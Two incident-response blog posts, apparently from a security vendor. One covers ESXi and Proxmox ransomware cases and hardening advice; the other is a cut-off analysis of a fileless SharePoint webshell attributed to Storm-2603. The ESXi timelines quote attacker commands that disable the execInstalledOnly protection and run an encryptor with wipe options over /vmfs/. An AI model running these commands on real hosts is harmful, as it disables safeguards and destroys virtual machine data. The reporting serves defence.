❌

Normal view

Virtualization security: attack layers and misconfiguration impact

6 November 2026 at 11:00

Introduction

Incidents in virtual environments can begin with a software vulnerability, human error, a configuration weakness, or several of these factors at once. The investigation is rarely limited to the workload. Hypervisors, container runtimes, management consoles, monitoring platforms, identity systems, virtual networks, datastores, backups, and automation accounts all influence what an attacker can reach.

Kaspersky GERT recently investigated two more ransomware cases on ESXi and Proxmox environments in which weak access controls, insufficient network separation, exposed administrative services, and poor management of privileged credentials contributed to the impact. A monitoring system that could reach the virtualization layer also exposed a reusable root credential. Once the attacker controlled that route, ordinary administrative access was enough to affect several hosts. No VM escape was required.

The incidents show why patching and secure configuration must be managed together. A fully patched hypervisor can still be compromised through a shared password, an overprivileged monitoring account, an open SSH path, or an administrator interface reachable from a general server network. NIST guidance places secure configuration baselines, restricted administrative access, current patches, and monitoring across all layers within the same set of sound security practices.

In this article, we’re going to describe both incidents with additional focus on common unsafe practices that were exploited, leading to compromise, as well as remediation tactics. We’ll also discuss the broader scope of threats targeting virtual environments for a better understanding of possible protection strategies.

The connected system defenders must protect

A business virtual environment is not just Hyper-V, VMware, or Docker but rather a connected stack. Management consoles, orchestration tools, monitoring platforms, and automation accounts sit above hypervisors and container engines. Registries, image stores, virtual switches, datastores, and backup systems connect the layers. Applications and business services run at the bottom, while much of the administrative power sits near the top.

The important boundaries extend beyond guest to host. They include workload to management plane, monitoring system to hypervisor, registry to deployment, administrator workstation to console, management plane to storage, and one virtual network segment to another. An attacker only needs one usable route. The possibility of compromise may lie in one stolen or insecurely placed administrator credential rather than in a complex escape exploit. In the GERT case, the compromise route passed through the monitoring platform and included a valid virtualization platform credential.

Case #1: From network monitoring to ESXi encryption

The investigation began with evidence of BlackNevas ransomware activity on a Windows system in a virtualized domain controller segment. UserAssist artifacts recorded execution of the AnyDesk RMM tool and GMER binaries. The environment also used PRTG Network Monitor to monitor its virtual infrastructure.

UserAssist artifacts

UserAssist artifacts

The available evidence showed that the PRTG deployment had broad access to the ESXi hosts and that the same root password was reused across several nodes. After obtaining access to the monitoring environment, the attacker used the ESXi credential to connect over SSH to the hosts that shared the same password. This design joined monitoring, credential storage, and direct administration into one attack path.

PRTG supports storing VMware credentials at the device or inherited group level. That feature is operationally useful, but a monitoring server becomes privileged infrastructure when it holds credentials that can administer the systems it observes. The security question is therefore not whether monitoring needs access, but whether the identity, privileges, storage method, and permitted network path are limited to the monitoring task.

The threat actor gained root access to the ESXi environment and used the esxcli command to bypass the system restriction by disabling the execInstalledOnly policy to execute the encryption binary and also perform anti-forensic log deletion. Let’s look closely at the timeline of the initial host compromise.

ESXi (192.168.*.*) timeline

2025-10-18 Connection attempts from IP address 192.168.*.*.
2025-10-19 During an SSH session by root from IP 192.168.*.*, the file esx is uploaded to the system.
2025-10-19 User "root" attempts to execute the binary esx with the error "Execution of non-installed file prevented".
	chmod 777 esx
	./esx /log
2025-10-19 User "root" deactivates the execInstalledOnly option.
	esxcli system settings advanced set -o 
	/User/execInstalledOnly -i 0
2025-10-19 User "root" executes the malware esx.
2025-10-19 New connection attempts from IP 192.168.*.*.

Now, at the same time, the following activities ensued on a different host with the same password for the root user:

ESXi (172.16.*.*) timeline

2025-10-19 SSH connection by user "root" from IP 172.16.*.*.
2025-10-19 User "root" executes the malware esx and clears the logs.
	chmod a+x esx && chmod 777 esx
	./esx /selftest
	nohup ./esx /p /vmfs/ /depth 5 /log /wipe
	./esx /depth 5 /log /wipe

Case #2: Credential notes impacting the whole Proxmox environment

GERT responded to a ransomware incident by The Gentlemen group, in which the threat actor gained access to Proxmox using information collected during the dwell time between initial access and visible impact. On a compromised system administrator workstation, the actor discovered administrative credentials and access details stored in notes in plain text. These records provided the information needed to log in to Proxmox using the root account.

The actor then activated the VNC web socket through the compromised root account, gaining extensive control over the Proxmox environment. This access was subsequently used to download and execute ransomware within the cluster, which resulted in the encryption of the entire virtual environment. Below are the log records showing the root account being used to access other hosts via a VNC web socket.

root@pam [01/08/2026:00:28:36 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:30:17 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:31:19 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:43:38 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:44:49 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****

This incident is a clear example of the risks of storing privileged credentials in unsecured notes or other easily accessible files. Once the administrator workstation was compromised, the saved credentials allowed the actor to move from a single endpoint into the virtualization management layer. Because the credentials belonged to a highly privileged root account, one poor credential handling practice significantly increased the scope and impact of the attack. Privileged credentials should instead be stored in an approved password manager or privileged access management system, protected with multifactor authentication and rotated immediately if an administrator workstation is suspected of being compromised.

Why the misconfiguration caused broad impact

Both cases exhibited unsafe misconfiguration practices whose exploitation led to a bigger impact on the host system. Next, we will break down each misconfiguration to see how it enabled further compromise and what should be done to avoid it.

Monitoring inherited excessive privilege

In Case 1, the monitoring platform could do more than collect health and performance data. It held or could use credentials with enough privilege to reach ESXi directly. A compromise of the monitoring system therefore became a compromise of the management plane. Monitoring identities should be dedicated to the task and given only the permissions required by the deployed sensors.

Credential reuse

Password reuse converted one recovered secret into farm-wide access. System administration should use named identities through the central management plane. Each host should have unique credentials and proper password storage hygiene. Password strength alone does not limit the impact of theft, but where the credential can be used and where it is stored do.

Direct root access bypassed central control

Direct SSH access allowed the actor to authenticate as root, upload a binary, and change a security setting without first passing through vCenter role controls. Broadcom, the parent company of VMware, recommends managing vSphere through vCenter, disabling SSH during normal operation, and using Lockdown Mode where suitable. Required service accounts should be explicit exceptions rather than members of a broad administrator group.

Lack of enhanced security settings

The initial execution attempt was blocked by execInstalledOnly, but the attacker had enough privilege to disable this policy. Broadcom documents enforcement options that combine execInstalledOnly with UEFI Secure Boot and TPM-backed configuration protection. These controls must be enabled, tested, and monitored for change. A setting that can be silently disabled by the same credential used for daily administration provides limited resistance after account compromise.

Unsafe credential storage

Case 2 demonstrated the possibility of compromise lying in privileged credential exposure. The mitigation strategy involves not only securing the administrative credential storage but also general hardening practices of secret handling, such as privilege management and regular access audits.

How to close this attack path

In this section, we share remediation advice on how to mitigate such attacks, and detect and prevent them from going further. We recommend the following actions:

  • Separate monitoring from administration. Create a dedicated monitoring identity for each platform and restrict it to the smallest set of objects and actions that the monitoring sensors require. Do not use ESXi root or another emergency account for routine polling. Prevent monitoring servers from starting interactive administrator sessions unless a separately approved support workflow requires it. The same principle applies beyond VMware.
  • Replace stored root passwords. Locate every copy of hypervisor, management, storage, and backup credentials in monitoring tools, scripts, scheduled tasks, connection managers, and service configurations. Replace static passwords with vault retrieval, brokered identities, or limited API tokens where the platform supports them. Record every retrieval and rotate the secret after emergency use or compromise.
  • Restrict direct host access. Route normal ESXi administration through vCenter and enable an appropriate Lockdown Mode after testing monitoring, backup, and recovery dependencies. Keep ESXi Shell and SSH stopped by default. When support work requires SSH, enable it for a defined period, restrict the source, and alert on service activation, root login, and changes to the exception list of users who are allowed to connect via SSH.
  • Use a specialized security solution. In our portfolio, Kaspersky Cloud Workload Security (KCWS) is perfectly suited to address virtual environment risks, offering a powerful combination of two products: Kaspersky Hybrid Cloud Security (KHCS) and Kaspersky Container Security (KCS). Kaspersky Hybrid Cloud Security is specifically built to secure virtualized infrastructures, private data centers, and hybrid clouds. A patented Light Agent architecture minimizes resource impact without compromising performance, while comprehensive infrastructure visualization through a unified console gives administrators complete visibility and control over the entire hybrid network. Kaspersky Container Security covers every stage of a containerized app’s lifecycle, from development to operation. Among other capabilities, the solution allows for detecting misconfigurations using a dedicated scanner for images, file systems, and repositories that contain IaC files (such as Terraform, CloudFormation, Azure ARM templates, Helm charts, and Dockerfiles).
  • Treat configuration changes as security events. Alert when execInstalledOnly, Secure Boot enforcement, Lockdown Mode, SSH, local accounts, exception users, firewall rules, or remote logging settings change. Baseline the expected state and test whether the security team can detect an unauthorized change. A secure configuration set once does not mean that the control remains active on the host.
  • Isolate the management network. Place hypervisor, monitoring, backup, storage, and cluster administration on restricted management networks. Permit only the exact source and destination services required. Administrative workstations should enter through hardened jump hosts with named identities and multifactor authentication.
  • Protect logs, backups, and recovery. Forward ESXi, vCenter, Proxmox monitoring, identity, and network logs to protected storage that a compromised administrator cannot erase. Backup platforms should use separate identities, restricted management paths, and recovery copies outside ordinary administrative reach.

Configuration checks for monitored virtualization

Below are recommended checks to run when enabling virtualization monitoring. The safest state depends on the platform and monitoring method, but each control should be tested.

Control area Safer state Verification
Monitoring identity Dedicated service account or token with only required read and polling rights Review assigned roles and test every sensor without root or global administrator access
Credential storage No recoverable host root password on a monitoring or general-purpose server Review tool configurations, scripts, scheduled tasks, and connection stores for embedded credentials, access tokens, or other secrets
Network path Monitoring reaches only required polling services while administration uses a jump host Test management ports from monitoring server, user segments and untrusted network segments
Direct host access Lockdown Mode where suitable with SSH and ESXi Shell stopped by default Attempt direct client API and SSH access to host using a routine account
Configuration integrity Secure Boot and execInstalledOnly enforcement enabled where supported and tested Change a test setting through the approved process and confirm an alert is generated
Evidence Host, management, identity, monitoring, firewall, and PAM logs stored remotely Generate successful and failed logins and verify source, account, host, time, and action

The wider attack surface

Closing the monitoring and credential routes does not secure the environment by itself. Virtualization also relies on isolation boundaries, trusted images, management APIs, virtual networks, storage, and backups. Each layer requires a different control and leaves evidence in a different place.

VM and container escapes

In a VM escape, code inside a guest reaches past the VM boundary and affects the host or another guest. The weakness may be in a virtual device, an integration feature, a hypercall interface, or another component that translates guest requests for the host. If the escape works, control of one VM may lead to control of the physical server and every workload on it. VMware CVE-2025-22224 showed this risk: an attacker with administrator rights inside a VM could execute code as the VMX process on the host, and Broadcom reported exploitation in the wild.

A container escape can reach a similar result, but the starting point is different. Linux containers share the host kernel, so their isolation model differs from that of a VM. Namespaces limit what processes can see, cgroups control resource use, and capabilities split root privileges into smaller parts. A kernel or runtime bug can break this isolation. Copy Fail (CVE-2026-31431) is a good example of a kernel flaw. Code already running in a container could use a Linux AF_ALG crypto socket to change pages in the shared Linux kernel page cache. Because the host and other containers may read the same cached pages, the effect did not have to stay inside one container. The fix is a kernel update; Docker Engine 29.4.3 also tightened its default security profiles to reduce exposure on hosts that had not yet been patched.

Unsafe settings can also break the boundary. Privileged mode, excessive capabilities, writable host mounts, or access to the Docker socket may remove isolation without any software exploit. For instance, runc CVE-2024-21626 involved leaked file descriptors that could expose the host filesystem to a malicious image or container process.

This difference changes the investigation. A VM can often be treated like a separate computer with its own kernel, memory, and disk. A container is a group of host processes placed inside namespaces. If investigators collect only the container filesystem, they may leave the most useful process, socket, and control-plane evidence on the host.

Images and templates

A compromised golden VM image or container base image can spread through normal automation. Common weaknesses include unofficial public images, mutable tags, overprivileged build tokens, recoverable secrets in older layers, and stale templates that restore vulnerable software or forgotten accounts. Scanning might help, but it does not establish who built the artifact or whether the exact image tested and approved was the one ultimately deployed to production. Use controlled builders, provenance records, signature checks, and planned rebuilds from trusted sources.

Management tools and APIs

A stolen vCenter identity, exposed Docker API, overpowered Portainer role, or compromised backup console may give an attacker an easier route than an escape exploit. Portainer advisory GHSA-7fw3-x4r2-g7wc showed how a proxy validated one bind-mount representation but missed an equivalent API form, allowing an authenticated non-administrator with container creation privileges to reach host paths. The runtime performed a valid request after authorization had already failed in the management layer.

Administrative file-copy operations also deserve attention. Docker fixed archive and mount-handling flaws in CVE-2026-41567, CVE-2026-41568, and CVE-2026-42306. These cases required particular conditions and operator or API activity. They are a reminder to patch the daemon and record who initiated copy operations, which container was involved, the source and destination paths, and the result.

Virtual networks, storage, and backups

East-west traffic between virtual workloads may stay inside one host and bypass a physical sensor. Management, migration, storage, and workload traffic should use separate zones with filtering between them. Snapshot and memory files may contain credentials, while weak datastore permissions can expose whole virtual disks. Backup systems need broad access to recover services, which also makes them valuable to an attacker who wants to delete recovery points or reach several hosts.

Attack surface examples by layer

To sum up, the described attack vectors might be mitigated as follows:

Attack surface Initial access Possible impact Primary control
Credentials and configuration Password recovered from monitoring or an overprivileged account Direct control of several hypervisor nodes Unique vaulted credentials, segmented access, and configuration monitoring
VM escape Administrative access or code execution privileges inside a guest plus a hypervisor flaw Host process or neighboring workload compromise Patch the hypervisor and reduce risky virtual devices and guest privilege
Malicious container affecting kernel or runtime Code in a container or a malicious image Host filesystem, kernel, or shared cache impact Patch kernel and runtime, and remove privileged settings
Images and templates Compromised build input registry or golden image Repeated deployment of the compromise Immutable digests, controlled builds, provenance, and verification
Management API Stolen identity exposing endpoint or authorization gap Fleet-wide administrative actions MFA, least privilege, network restrictions, and complete API validation
Networks, storage, and backups Flat network or broad datastore and access through backups Lateral movement, data theft, encryption, and recovery loss Segmentation, least privilege, protected backups, and traffic monitoring

Conclusion

GERT cases that we presented in this article did not require an attacker to break the VM boundary. The attack path was created by an overprivileged monitoring relationship, an insecure password storage approach, a recoverable and reused root credential, broad management-network reachability, and direct SSH administration. Each element was legitimate on its own, but together they allowed one compromise to reach virtualization hosts and their workloads.

Misconfiguration should therefore receive the same operational attention as vulnerability management. Teams need to know where privileged credentials exist, which systems can use them, which network paths make them effective, and which logs will show their use. Escape flaws, unsafe images, API weaknesses, virtual network exposure, and attacks on storage or backups remain serious, but closing the known administrative route should come first.


The SOC Files 5: Ghost in the pipeline, or a fileless SharePoint breach by Storm-2603

5 November 2026 at 11:00

Executive summary

In 2025, several threat actors exploited CVE-2025-53770 and CVE-2025-53771 (ToolShell vulnerabilities) in on-premises Microsoft SharePoint to achieve remote code execution through crafted HTTP requests. One of the threat actors deployed ransomware on the target’s systems after successful exploitation. Microsoft attributed this ransomware-related ToolShell activity to Storm-2603, distinguishing it from other actors whose observed activity was primarily focused on credential theft, espionage, and data exfiltration.

In December, our retrospective analysis identified activity consistent with Storm-2603’s TTPs. This activity involved the attacker using the IIS worker process as an in-memory bridge to the customer’s infrastructure, keeping the access and control layer entirely within w3wp.exe without writing anything to disk. Although subsequent post-exploitation activity generated disk artifacts, the bridge used to maintain access remained memory-resident.

Let’s look in more detail at this attack.

The attack chain, from reconnaissance to infrastructure compromise

The attack chain, from reconnaissance to infrastructure compromise


Intrusion timeline: Strategic latency and exploitation

The intrusion analyzed in this report occurred in two stages, with a temporal gap between initial access and subsequent exploitation activity. The attack timeline was as follows:

  • Dec 20 – Vulnerability fingerprinting: A single HTTP request targeted a SharePoint administrative endpoint associated with the ToolPane component to determine whether the host was vulnerable to CVE-2025-53770.
  • Dec 21-23 – Tactical latency: A three-day period of silence followed the initial probe, separating the vulnerability fingerprinting from subsequent malicious activity and potentially reducing the likelihood of immediate detection.
  • Dec 24 – High-intensity re-engagement: On Christmas Eve, when security staffing at many companies is reduced, the full RCE chain was executed through the IIS worker process (w3wp.exe) on the same endpoint as the initial probe.
  • Dec 26 – Incident discovery: The three-day gap initially prevented the December 20 probe from being correlated with subsequent malicious activity, marking the event as low priority. Retrospective analysis established that the probe was the initial phase of the subsequent intrusion.
Intrusion timeline

Intrusion timeline

Initial access validation phase

Vulnerability fingerprinting


A vulnerability fingerprinting request on December 20 marked the first observed interaction with the target. The request originated from infrastructure associated with ONYPHE, an internet-scale attack surface discovery and management platform for identifying exposed assets, vulnerabilities, and cyberthreats. Unlike widely used tools such as Shodan and Censys, which merely provide a list of internet-facing assets correlated with the open-source data about known vulnerabilities, ONYPHE actually checks if the target system is vulnerable.

Fingerprinting with ONYPHE

Fingerprinting with ONYPHE


The request characteristics were consistent with ONYPHE’s vulnerability checks, which use active, non-intrusive probes to identify internet-exposed systems vulnerable to specific CVEs. For ToolShell, ONYPHE adopted the approach used by Niels Hofmans (hazcod). Namely, it attempts to inject a harmless marker into the target server to find out if it is vulnerable.

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

This phase served as a validation step against the SharePoint execution surface exposed over HTTP:

  • The target processed structured requests through the ASP.NET pipeline without rejection.
  • The request path reached application logic capable of handling serialized input.
  • No defensive controls interrupted or altered the execution flow at the application boundary.

Approximately 12 minutes later, a second inbound connection originated from infrastructure associated with Pfcloud UG, a provider operating under a bulletproof hosting (BPH) model. Given the timing and the IP’s documented history of scanning and abusive activity, the connection may represent follow-on reconnaissance against the newly identified target. No exploitation was attempted at this stage.

A connection from an IP address belonging to Pfcloud UG BPH

A connection from an IP address belonging to Pfcloud UG BPH

Active exploitation: Santa took your data and left a backdoor

The main malicious activity occurred on December 24. The actor targeted the same SharePoint host with a crafted request from 45.91.94.204 (45.91.92.0/22, ASN 63473, HostHatch, LLC). This resulted in a webshell execution within the IIS worker process (w3wp.exe). The payload was not written to disk; rather, it was loaded directly into the ASP.NET runtime and used during subsequent request processing. The implant remained resident for the lifetime of the affected application domain. This runtime state was lost when the application pool was recycled or IIS was restarted.


Attack originated from an SPN node

The IP address 45.91.94.204 is a Safing Privacy Network (SPN) node. SPN routes each connection through a multilayer VPN path with multiple relay nodes that can obscure the originating IP.

SPN promotes itself as a network that offers strong privacy protection for internet traffic. Its infrastructure resembles Tor’s in many ways, but with some differences. It features the following capabilities:

  • Speed: Near-VPN performance for high-speed data transfer.
  • Layer 3 support: Supports multiple protocols like TCP, UDP, ICMP (unlike Tor, which only supports TCP).
  • App-routing: Direct tunneling without a browser.
  • Multi-identity: Simultaneous exit nodes to bypass IP rate limits.
  • Fixed-size packets and padding make it harder to analyze its traffic.

It is less common than Tor, and frequently bypasses standard Tor blocklists.

Webshell architecture


The webshell the attackers injected into the w3wp.exe runtime is a multi-module in-memory framework, where execution is orchestrated through the main component (G.cs) and extended via multiple functional units across namespaces.

The implementation follows a modular C# project structure in which each capability is isolated into its own compilation unit and invoked dynamically at runtime.

Webshell components

Webshell components

“G.cs” pipeline control and C2

Pipeline control

The main webshell component is G.cs. It orchestrates the implant’s execution context, lifecycle, C2 and session management.

To ensure persistence within the runtime, G.cs performs the following actions:


  • Registers a custom VirtualPathProvider using the non-public RegisterVirtualPassProviderInternal method from the ASP.NET HostingEnvironment class so that ASP.NET uses it for virtual-path processing. The provider is automatically added to the chain of registered virtual path providers.
  • Delegates the provider’s .NET Remoting lifetime policy to the previous provider in the chain, preserving the existing lifetime behavior.

Additionally, to evade defenses and enable the VirtualPathProvider to be registered even if the application in whose AppDomain the webshell is running is precompiled, the module implements the trust control subversion (T1553) technique:

  • Uses reflection to check if the application is precompiled.
  • Extracts pointers for internal state fields for the BuildManager class, which manages application compilation, and modifies them at runtime.
  • Uses reflection once again to force runtime injection.

G.cs uses the GetCacheKey() function as the interception point for the virtual path processing flow. It processes incoming requests to the SharePoint server and checks their headers to filter out requests from the attacker.

The specific User-Agent in the request headers triggers the webshell execution. If the request doesn’t match this condition, the implant remains dormant, making its traffic harder to recognize.

Command and control layer (in-memory transport)

The same core module (G.cs) implements the communication layer.


